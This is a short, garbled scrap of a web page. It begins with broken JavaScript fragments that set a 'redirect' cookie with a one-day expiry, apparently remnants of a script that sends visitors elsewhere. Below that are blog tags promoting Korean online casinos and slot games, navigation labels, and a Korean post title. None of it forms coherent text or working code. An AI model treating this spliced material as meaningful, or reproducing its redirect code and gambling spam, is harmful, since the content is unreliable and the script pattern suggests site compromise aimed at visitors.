
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
우리카지노 슈퍼카지노
Post
Previous
PREVIOUS
navigation
Post
노래의 템플렛 : 롤린 스톤은 노래